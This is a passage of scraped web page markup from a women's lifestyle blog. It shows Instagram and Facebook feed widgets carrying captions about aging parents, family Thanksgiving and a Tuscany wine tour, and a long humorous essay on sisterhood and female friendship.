Turns out, my snippy impatience isn’t about the acts of service. It’s grieving the way things used to be. Back when HRH Shiela had full autonomy of her castle. However, she’s still here, just ruling from a smaller kingdom with a shared dining plan.

When it’s my turn to check into the Blue-Hair Hilton, I’ll have earned an honorary degree in senior care. Abby and I will have our own Freaky Friday role reversal. She’ll pop by to push me around (physically and emotionally), and I’ll do my best not to flip her off behind her back.

I’m learning to soften my heart and stop bracing for impact. To find the funny in our new normal. That, my friends, is the full circle of life. Slightly wrinkled, occasionally stubborn, but full of laughter and love! ❤️

#agingparents" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18056044715216116" data-date="1760322713">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPu5W--kQLj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/563815955_18527238133017575_5492852245914068903_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=kygV5kkL0tsQ7kNvwEZ6dZO&#038;_nc_oc=AdnkMwH9PWmxjKQ7j1y3V1MWQdwT6iM5EgTCXspJdxAwiuJuu3-UwBqzRq_HnD5nM-k&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&#038;oh=00_AfhAkPTDP363Hn7oW7MKLye7Yjrz_NcwoaD9b185rRVvew&#038;oe=6927CDDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/563815955_18527238133017575_5492852245914068903_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kygV5kkL0tsQ7kNvwEZ6dZO&amp;_nc_oc=AdnkMwH9PWmxjKQ7j1y3V1MWQdwT6iM5EgTCXspJdxAwiuJuu3-UwBqzRq_HnD5nM-k&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfhAkPTDP363Hn7oW7MKLye7Yjrz_NcwoaD9b185rRVvew&amp;oe=6927CDDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/563815955_18527238133017575_5492852245914068903_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kygV5kkL0tsQ7kNvwEZ6dZO&amp;_nc_oc=AdnkMwH9PWmxjKQ7j1y3V1MWQdwT6iM5EgTCXspJdxAwiuJuu3-UwBqzRq_HnD5nM-k&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfhAkPTDP363Hn7oW7MKLye7Yjrz_NcwoaD9b185rRVvew&amp;oe=6927CDDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/563815955_18527238133017575_5492852245914068903_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kygV5kkL0tsQ7kNvwEZ6dZO&amp;_nc_oc=AdnkMwH9PWmxjKQ7j1y3V1MWQdwT6iM5EgTCXspJdxAwiuJuu3-UwBqzRq_HnD5nM-k&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfhAkPTDP363Hn7oW7MKLye7Yjrz_NcwoaD9b185rRVvew&amp;oe=6927CDDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/563815955_18527238133017575_5492852245914068903_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kygV5kkL0tsQ7kNvwEZ6dZO&amp;_nc_oc=AdnkMwH9PWmxjKQ7j1y3V1MWQdwT6iM5EgTCXspJdxAwiuJuu3-UwBqzRq_HnD5nM-k&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfhAkPTDP363Hn7oW7MKLye7Yjrz_NcwoaD9b185rRVvew&amp;oe=6927CDDB&quot;}">
			<span class="sbi-screenreader">We are family, I got all my sisters with me!

#can</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We are family, I got all my sisters with me!

#canadian #thanksgiving #family #foodgasm #lovethesemoments❤️" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18085207759926848" data-date="1760049667">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPmwkH_gSK4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/562883900_18526545157017575_7246235802389493284_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vMOYqO8ehZAQ7kNvwGRCOs9&#038;_nc_oc=AdkKK369UdU63r6wuHoizH4_-tiuvU5xC9hMN-pTGnXp7Qh8wbCrMzzZSwwnYlXU_FI&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&#038;oh=00_AfjxjlvLzFcFb_mbsgiK9TX9AXCLVgq0RNMdD9uFWH1meQ&#038;oe=6927D1B0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/562883900_18526545157017575_7246235802389493284_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vMOYqO8ehZAQ7kNvwGRCOs9&amp;_nc_oc=AdkKK369UdU63r6wuHoizH4_-tiuvU5xC9hMN-pTGnXp7Qh8wbCrMzzZSwwnYlXU_FI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfjxjlvLzFcFb_mbsgiK9TX9AXCLVgq0RNMdD9uFWH1meQ&amp;oe=6927D1B0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/562883900_18526545157017575_7246235802389493284_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vMOYqO8ehZAQ7kNvwGRCOs9&amp;_nc_oc=AdkKK369UdU63r6wuHoizH4_-tiuvU5xC9hMN-pTGnXp7Qh8wbCrMzzZSwwnYlXU_FI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfjxjlvLzFcFb_mbsgiK9TX9AXCLVgq0RNMdD9uFWH1meQ&amp;oe=6927D1B0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/562883900_18526545157017575_7246235802389493284_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vMOYqO8ehZAQ7kNvwGRCOs9&amp;_nc_oc=AdkKK369UdU63r6wuHoizH4_-tiuvU5xC9hMN-pTGnXp7Qh8wbCrMzzZSwwnYlXU_FI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfjxjlvLzFcFb_mbsgiK9TX9AXCLVgq0RNMdD9uFWH1meQ&amp;oe=6927D1B0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/562883900_18526545157017575_7246235802389493284_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vMOYqO8ehZAQ7kNvwGRCOs9&amp;_nc_oc=AdkKK369UdU63r6wuHoizH4_-tiuvU5xC9hMN-pTGnXp7Qh8wbCrMzzZSwwnYlXU_FI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfjxjlvLzFcFb_mbsgiK9TX9AXCLVgq0RNMdD9uFWH1meQ&amp;oe=6927D1B0&quot;}">
			<span class="sbi-screenreader">SOLD OUT‼️🇮🇹
Eighteen adventurous women said yes t</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="SOLD OUT‼️🇮🇹
Eighteen adventurous women said yes to traipsing through Tuscany with the Sangria Sisters ~ serving wine-fueled wanderlust, endless laughs, and memories that’ll live forever! 🍷✨
.
.
Travel curated by @resfebertravelscompany 

#sipsiphooray #soldout #winetour #sangriasisters #italy #tuscany #lazio" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/sangriasistersblog/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18085207759926848&quot;:{&quot;id&quot;:&quot;562883900_18526545157017575_7246235802389493284_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18056044715216116&quot;:{&quot;id&quot;:&quot;563815955_18527238133017575_5492852245914068903_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18030125138753518&quot;:{&quot;id&quot;:&quot;570318497_18530229769017575_30818217662346685_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18044631356460655&quot;:{&quot;id&quot;:&quot;572117679_18531667987017575_2990827422315742150_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065597762108675&quot;:{&quot;id&quot;:&quot;573548929_677805405403671_9050535673086745583_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078001747908237&quot;:{&quot;id&quot;:&quot;580541306_18534189973017575_6448454018710438659_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18086234452987817&quot;:{&quot;id&quot;:&quot;581696411_18534567124017575_6992428266542966720_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18165571114347348&quot;:{&quot;id&quot;:&quot;581017613_18534566701017575_8413354793696493076_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18098187592694228&quot;:{&quot;id&quot;:&quot;582439927_18534566488017575_6788682053872064269_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"   style="width:100%;"   data-char="400" ><div class="cff-posts-wrap"><div id="cff_261029947384580_1625002105142268" class="cff-item cff-status-post cff-album author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 1 week ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		SISTERS FROM MULTIPLE MISTERS 💖<img class="cff-linebreak" /><img class="cff-linebreak" />VAL: My sister Lori and I are more like twins than sisters. We share a wicked sense of humour, and a strong second chin. The eldest by three years, I was the leader, making Lori the minion to my queen bee. I decided whether Barbie resided in her camper or dream home, and if Ken got a Hummer. Lori was the perfect playmate, agreeable and accommodating. Just her and I, equal partners on a level playing field.<img class="cff-linebreak" /><img class="cff-linebreak" />LORI: Equal? I always had to be Skipper or GI Joe. The doll relegated to me had a “haircut” and collapsed arches. Ever the Libra, the scales constantly tipped in Val’s favour. She dictated the rules, and I was thrilled to be chosen. From comic books to Easy Bake Ovens, we were tighter than Zsa Zsa and Eva Gabor. But puberty is a jealous mistress. When the hormones kicked in, the gloves came off. My idol and I turned into Rock ‘Em Sock ‘Em Robots.<img class="cff-linebreak" /><img class="cff-linebreak" />VAL: Coming of age in the bitchin’ 80’s, girls just wanted to have fun. New to Cowtown, 21-year-old me set out to build a new sisterhood. Armed with big hair and bigger balls, we turned hip hoppin’ Electric Avenue into our playground. Kindred spirits were born in bathroom lineups, over shots at the bar, and commiserating heartache on the dance floor.<img class="cff-linebreak" /><img class="cff-linebreak" />LORI: A few years later, I burned rubber out of small-town Saskatchewan to squat with Val in the bright lights of the big city. I knew sibling hierarchy was restored when my mattress was flung into a remote corner of her cement basement. Dankness did not deter these plastic genital-less wonders. It was time for Barbie and Skipper to ride again!<img class="cff-linebreak" /><img class="cff-linebreak" />With a revolving door of roommates, we learned cohabitating with females isn’t all kumbaya. Estrogen overload is the nip that fuels catfights. In time, we’d maxed out on living with our own kind, so it was time to test another species. This spurred us to look for love in all the wrong places, and BOOM, we got husbands!<img class="cff-linebreak" /><img class="cff-linebreak" />Motherhood instilled its own set of challenges. The sisterhood took a backseat to sleep deprivation, spit up blankets, and baby shit under our nails. With part-time jobs and full-time toddlers, we were all in the same boat, but our life preservers had drifted to separate suburbs.<img class="cff-linebreak" /><img class="cff-linebreak" />With a lot of new house and no old money, we found our people on playdates, school councils, and community sports. Many were here for a good time, not a long time, but a seasonal squad beats the hell out of isolation. These benchwarmers made field trips bearable, and were always game to play. Wine prevailed over Gatorade in the grownup cooler.<img class="cff-linebreak" /><img class="cff-linebreak" />The moment your oldest can keep your youngest alive for a few hours, your interests boomerang back to you. Yoga and fitness classes became the new Electric Avenue. By this chapter, we’d solidified our Samantha, Charlotte, Miranda and Carrie’s. Dressed in our fancy denim, cosmo’s in hand, we’d justify impulse buys and bemoan our husbands…Sex and the City style.<img class="cff-linebreak" /><img class="cff-linebreak" />Unlike Mom’s era of silent talkers, our generation of cosmetically enhanced loose lips commiserate over the indignity of periods, childbirth, aging, aches, the pause, and shitting yourself (you’ve probably done this once by now). A good belly laugh and a soft pelvic floor allow you to christen your friends by peeing on or around them. When it comes to rolls, moles, and holes, there’s no level of disgust that can’t be discussed.<img class="cff-linebreak" /><img class="cff-linebreak" />Our early infatuation with Betty and Veronica comics introduced us to the power and complexity of girlfriends. Despite their differences, these BFF’s were ‘drawn’ together. If girlfriends are a measure of hard currency, then call me Richie Rich. You’d find our comic book characters popping corks with Ms. Grundy, Big Ethel, and the gals at the Riverdale Pub. The speech bubbles would be filled with happy faces, hearts, and #$%&amp;*!!<img class="cff-linebreak" /><img class="cff-linebreak" />Girlfriends orbit your atmosphere like stars in the solar system. Some love you to the moon and back, some morph into icy black holes, others need to get outer your space. The beauty of aging is you finally have time to cultivate your friend field. Throughout the years, we’ve weeded out wackos, deadheaded drama queens, and composted crazies. After culling the herd, the only mares left in our stable are thoroughbreds.<img class="cff-linebreak" /><img class="cff-linebreak" />We currently find ourselves in the deepest relationships of our lives. These are the long-haul girls, our soul sisters, a living breathing diary. Classified secrets are divulged in an airtight cone of silence. Contrary to men who are hardwired to solve problems with duct tape, Febreeze, and WD-40, women listen with empathy…and snacks.<img class="cff-linebreak" /><img class="cff-linebreak" />When Lori’s husband passed away, our smorgasbord of sisters mobilized immediately. Within hours, the sisterhood enveloped us in a cocoon of support, nourishing our bellies and souls. A week after Scott’s passing, eight women gathered around a square table with fabulous fascinators perched on our heads, giggling uncontrollably at the absurdity of the moment. After two years of hospitals, hope, and heartache, this was exactly what the doctor ordered.<img class="cff-linebreak" /><img class="cff-linebreak" />We collect women, but not in a windowless white van kind of way. Meaningful connections are our jam. We lift ‘em up, dust ’em off and make ‘em laugh when life isn’t funny. Cheers to all the dames, dolls, fillies, broads, floozies, homegirls, divas, hockey hoes, milfs, yummy mommies, yogis, and badasses who have graced our lives.<img class="cff-linebreak" /><img class="cff-linebreak" />We’re playing the odds that most of our husbands won’t make the 4th quarter. Our end game is to live in a “home” with our Sisters. Separate yards but on the same field. All are welcome in the locker room, but you must play cards and swear like a motherfucker. We’ll be serving wine from a bag…IV style. Lori will be mindlessly pushing Val’s wheelchair while the queen bee shouts out directions. Cut to Barbie and Skipper rolling off into the sunset!<img class="cff-linebreak" /><img class="cff-linebreak" />The End<img class="cff-linebreak" /><img class="cff-linebreak" />🔸Originally published in the HER VOICE “Sisterhood” Anthology🔸			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/730354104607077/posts/1625002105142268" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/730354104607077/posts/1625002105142268" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1625002105142268" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1625002105142268" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1625002105142268" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1625002105142268&#038;title=%09%09%09SISTERS%20FROM%20MULTIPLE%20MISTERS%20%F0%9F%92%96VAL%3A%20My%20sister%20Lori%20and%20I%20are%20more%20like%20twins%20than%20sisters.%20We%20share%20a%20wicked%20sense%20of%20humour%2C%20and%20a%20strong%20second%20chin.%20The%20eldest%20by%20three%20years%2C%20I%20was%20the%20leader%2C%20making%20Lori%20the%20minion%20to%20my%20queen%20bee.%20I%20decided%20whether%20Barbie%20resided%20in%20her%20camper%20or%20dream%20home%2C%20and%20if%20Ken%20got%20a%20Hummer.%20Lori%20was%20the%20perfect%20playmate%2C%20agreeable%20and%20accommodating.%20Just%20her%20and%20I%2C%20equal%20partners%20on%20a%20level%20playing%20field.LORI%3A%20Equal%3F%20I%20always%20had%20to%20be%20Skipper%20or%20GI%20Joe.%20The%20doll%20relegated%20to%20me%20had%20a%20%E2%80%9Chaircut%E2%80%9D%20and%20collapsed%20arches.%20Ever%20the%20Libra%2C%20the%20scales%20constantly%20tipped%20in%20Val%E2%80%99s%20favour.%20She%20dictated%20the%20rules%2C%20and%20I%20was%20thrilled%20to%20be%20chosen.%20From%20comic%20books%20to%20Easy%20Bake%20Ovens%2C%20we%20were%20tighter%20than%20Zsa%20Zsa%20and%20Eva%20Gabor.%20But%20puberty%20is%20a%20jealous%20mistress.%20When%20the%20hormones%20kicked%20in%2C%20the%20gloves%20came%20off.%20My%20idol%20and%20I%20turned%20into%20Rock%20%E2%80%98Em%20Sock%20%E2%80%98Em%20Robots.VAL%3A%20Coming%20of%20age%20in%20the%20bitchin%E2%80%99%2080%E2%80%99s%2C%20girls%20just%20wanted%20to%20have%20fun.%20New%20to%20Cowtown%2C%2021-year-old%20me%20set%20out%20to%20build%20a%20new%20sisterhood.%20Armed%20with%20big%20hair%20and%20bigger%20balls%2C%20we%